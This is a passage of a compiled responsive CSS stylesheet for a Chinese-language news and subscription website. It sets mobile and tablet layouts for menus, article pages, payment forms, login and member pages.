        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
